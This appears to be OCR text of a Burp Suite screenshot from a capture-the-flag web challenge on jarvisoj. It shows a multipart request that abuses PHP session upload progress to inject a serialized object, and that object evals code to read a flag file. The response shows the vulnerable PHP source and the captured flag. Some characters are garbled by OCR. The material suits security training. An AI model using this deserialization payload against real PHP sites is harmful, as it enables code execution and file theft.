 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Proxy-Connection: keep-alive
Content-Length: 543
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:63342
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://localhost:63342/serialize_session/poc.html?_ijt=95iurg5gsvru41js4a4hakkm4b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fb0d4gge4c4o7r63a0e73nl011
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:88:"print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_s
ee.php"));";}
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="file"; filename="TODO.md"
Content-Type: application/octet-stream
* □□□Win □□□□□□□□PHP□□ava
* □□□Linux□□□□□□□□PHP□□pache□□ySQL□□ostsql,redis
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 12:48:31 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2552
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
style="color: #0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>